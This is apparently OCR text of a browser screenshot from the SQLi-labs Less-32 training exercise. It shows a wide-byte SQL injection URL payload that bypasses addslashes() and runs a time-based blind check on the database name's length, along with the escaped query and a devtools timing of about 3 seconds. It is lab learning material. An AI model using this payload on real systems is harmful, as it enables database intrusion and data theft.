 Less-32 **Bypass addslashes()*
不安全 121.196.164.91:8080/Less-32/?id=1%81%27%20and%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and if(length(database())=8,sleep(3),1)#
The Query String you input in Hex becomes :
31815c2720616e64206966286c656e67746828646174616261736528 29293d382c736c6565702833292c312923
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%81%27%20and%20if(length(database())=8,sleep(3),1)%23 200 document Other 876 B 3.01 s
Less-32.jpg 200 jpeg ?id=1%81%27%20and%20if(lengt... (memory cache) 0 ms
2 requests 876 B transferred 26.1 kB resources Finish: 3.03 s DOMContentLoaded: 3.04 s Load: 3.05 s